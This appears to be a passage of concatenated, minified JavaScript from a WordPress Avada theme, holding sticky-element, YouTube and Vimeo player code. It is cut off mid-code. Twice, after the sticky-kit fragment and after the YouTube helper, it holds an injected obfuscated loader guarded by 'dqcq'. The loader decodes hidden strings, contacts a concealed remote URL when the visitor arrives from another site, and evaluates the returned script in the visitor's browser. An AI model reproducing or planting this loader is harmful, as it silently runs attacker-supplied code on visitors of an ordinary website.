C=function(t){m||(m=!0,_(t),D(),setTimeout(function(){m=!1},100))},b=function(){p&&W.observe(n.next()[0])},I=function(){if(H=!0,i.off("touchmove",S),i.off("scroll",S),i.off("resize",_),t(document.body).off("sticky_kit:recalc",T),"fusion-container-stuck"===k&&i.trigger("fusion-sticky-change"),n.off("sticky_kit:detach",I),n.removeData("sticky_kit"),n.removeAttr("data-sticky_kit"),n.css({position:"",bottom:"",top:"",width:""}),n.removeClass("fusion-sticky-transition"),M.position("position",""),A)return null==u&&("left"!==j&&"right"!==j||n.insertAfter(G),G.remove()),n.removeClass(k);n.next(".fusion-sticky-spacer").length&&n.next(".fusion-sticky-spacer").remove()},G&&G.detach(),"fusion-sidebar-stuck"===k&&jQuery(".fusion-tb-header").length&&i.on("fusion-sticky-change fusion-sticky-scroll-change fusion-sticky-transition-change",C),i.on("touchmove",S),i.on("scroll",S),i.on("resize",_),t(document.body).on("sticky_kit:recalc",T),n.on("sticky_kit:detach",I),n.on("sticky_kit:stick",b),setTimeout(S,0)}}},c=0,f=this.length;c<f;c++)n=this[c],r(t(n));return this}}).call(this);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var prevCallback=window.onYouTubePlayerAPIReady,fusionTimeout=[];function registerYoutubePlayers(e){!0===window.yt_vid_exists&&(window.$youtube_players=[],jQuery(".tfs-slider").each(function(){var t=jQuery(this),a=t.find("[data-youtube-video-id]").find("iframe").length,i=!1;t.find("[data-youtube-video-id]").find("iframe").each(function(o){var u=jQuery(this);a===o+1&&void 0!==e&&(i=t.data("flexslider")),window.YTReady(function(){window.$youtube_players[u.attr("id")]=new YT.Player(u.attr("id"),{events:{onReady:onPlayerReady(u.parents("li"),i),onStateChange:onPlayerStateChange(u.attr("id"),t)}})})})}))}function onPlayerReady(e,t){return function(a){"yes"===jQuery(e).data("mute")&&a.target.mute(),t&&setTimeout(function(){playVideoAndPauseOthers(t)},300)}}function loadYoutubeIframeAPI(){var e,t;(!0===window.yt_vid_exists||jQuery("body").hasClass("fusion-builder-live"))&&((e=document.createElement("script")).src="https://www.youtube.com/iframe_api",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}function onYouTubePlayerAPIReadyCallback(){window.YTReady(!0)}function onPlayerStateChange(e,t){return function(e){e.data==YT.PlayerState.PLAYING&&jQuery(t).flexslider("pause"),e.data==YT.PlayerState.PAUSED&&jQuery(t).flexslider("play"),e.data==YT.PlayerState.BUFFERING&&jQuery(t).flexslider("pause"),e.data==YT.PlayerState.ENDED&&"1"==jQuery(t).data("autoplay")&&(void 0!==jQuery(t).find(".flex-active-slide").data("loop")&&"yes"!==jQuery(t).find(".flex-active-slide").data("loop")&&jQuery(t).flexslider("next"),jQuery(t).flexslider("play"))}}function ytVidId(e){return!!e.match(/^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/)&&RegExp.$1}function insertParam(e,t,a,i){var o,u,n,r,d,s,y;if(0<e.indexOf("#")?(o=e.indexOf("#"),u=e.substring(e.indexOf("#"),e.length)):(u="",o=e.length),r="",1<(n=e.substring(0,o).split("?")).length)for(d=n[1].split("&"),s=0;s<d.length;s++)(y=d[s].split("="))[0]!==t&&(""===r?r="?"+y[0]+"="+(y[1]?y[1]:""):(r+="&",r+=y[0]+"="+(y[1]?y[1]:"")));return""===r&&(r="?"),i?r="?"+t+"="+a+(1<r.length?"&"+r.substring(1):""):(""!==r&&"?"!==r&&(r+="&"),r+=t+"="+(a||"")),n[0]+r+u}function fusionYouTubeTimeout(e){void 0===fusionTimeout[e]&&(fusionTimeout[e]=0),setTimeout(function(){void 0!==window.$youtube_players&&void 0!==window.$youtube_players[e]&&void 0!==window.$youtube_players[e].playVideo?window.$youtube_players[e].playVideo():5>++fusionTimeout[e]&&fusionYouTubeTimeout(e)},325)}window.onYouTubePlayerAPIReady=prevCallback?function(){prevCallback(),onYouTubePlayerAPIReadyCallback()}:onYouTubePlayerAPIReadyCallback,window.YTReady=function(){var e=[],t=!1;return function(a,i){if(!0===a)for(t=!0;e.length;)e.shift()();else"function"==typeof a&&(t?a():e[i?"unshift":"push"](a))}}();var onYouTubeIframeAPIReady=function(){var e,t,a,i,o,u=_fbRowGetAllElementsWithAttribute("data-youtube-video-id");if("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))for(e=0;e<u.length;e++){for(t=u[e].getAttribute("data-youtube-video-id"),a="",i=0;i<u[e].childNodes.length;i++)if(/div/i.test(u[e].childNodes[i].tagName)){a=u[e].childNodes[i].getAttribute("id");break}""!==a&&((o=new YT.Player(a,{height:"auto",width:"auto",videoId:t,playerVars:{autohide:1,autoplay:1,fs:0,showinfo:0,modestBranding:1,start:0,controls:0,rel:0,disablekb:1,iv_load_policy:3,wmode:"transparent"},events:{onReady:_fbRowOnPlayerReady,onStateChange:_fbRowOnPlayerStateChange}})).isMute=!1,"yes"===u[e].getAttribute("data-mute")&&(o.isMute=!0),"true"===u[e].getAttribute("data-youtube-video-id")&&o.setPlaybackQuality("hd720"))}};jQuery(document).ready(function(){var e;jQuery(".fusion-fullwidth.video-background").each(function(){jQuery(this).find("[data-youtube-video-id]")&&(window.yt_vid_exists=!0)}),e=jQuery("iframe"),jQuery.each(e,function(e,t){var a,i=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),u=!i&&o?o:i;u&&ytVidId(u)&&(jQuery(this).attr("id","player_"+(e+1)),a=insertParam(insertParam(u,"enablejsapi","1",!1),"wmode","opaque",!1),i?jQuery(this).attr("src",a):o&&jQuery(this).attr("data-privacy-src",a),window.yt_vid_exists=!0)}),("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&(registerYoutubePlayers(),loadYoutubeIframeAPI())});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
/* AVADA: THIS FILE IS COPIED VERBATIM VIA GRUNT TO THE MINIFIED SCRIPTS FOLDER. IF AN UNMINIFIED VERSION IS USED, REMOVE THE THE "copyFiles" GRUNT TASK. */
/*! @vimeo/player v2.10.0 | (c) 2019 Vimeo | MIT License | https://github.com/vimeo/player.js */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):((e=e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}(this,function(){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var e="undefined"!=typeof global&&"[object global]"==={}.toString.call(global);function i(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function l(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,r=t.url,o=n||r;if(!o)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=o,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(o);if(s(o))return o.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(o,"” is not a vimeo.com url."))}var t=void 0!==Array.prototype.indexOf,n="undefined"!=typeof window&&void 0!==window.postMessage;if(!(e||t&&n))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var o="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var n=Object.prototype.hasOwnProperty,o=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(o(this,"_id","_WeakMap"+"_"+t()+"."+t()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,t){if(!i(e)||!n.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function t(){return Math.random().toString().substring(2)}return o(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)}),o(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),o(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),o(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var n=e[this._id];return n&&n[0]===e?n[1]=t:o(e,this._id,[e,t]),this}),o(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:o);var a,f=(function(e){var t,n,r;r=function(){var t,a,n,e=Object.prototype.toString,r="undefined"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function i(e,t){n.add(e,t),a||(a=r(n.drain))}function u(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function c(){for(var e=0;e<this.chain.length;e++)o(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function o(e,t,n){var r,o;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(o=u(r))?o.call(r,n.resolve,n.reject):n.resolve(r)}catch(e){n.reject(e)}}function s(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&i(c,t))}function l(e,n,r,o){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){r(t,e)},o)}(t)}function f(e){this.def=e,this.triggered=!1}function d(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function h(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var r=new d(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),r.chain.push(n),0!==r.state&&i(c,r),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(n){var r,o=this;if(!o.triggered){o.triggered=!0,o.def&&(o=o.def);try{(r=u(n))?i(function(){var t=new f(o);try{r.call(n,function(){e.apply(t,arguments)},function(){s.apply(t,arguments)})}catch(e){s.call(t,e)}}):(o.msg=n,o.state=1,0<o.chain.length&&i(c,o))}catch(e){s.call(new f(o),e)}}}).call(r,e)},function(e){s.call(r,e)})}catch(e){s.call(r,e)}}n=function(){var n,r,o;function i(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(e,t){o=new i(e,t),r?r.next=o:n=o,r=o,o=void 0},drain:function(){var e=n;for(n=r=a=void 0;e;)e.fn.call(e.self),e=e.next}}}();var v=t({},"constructor",h,!1);return t(h.prototype=v,"__NPO__",0,!1),t(h,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw 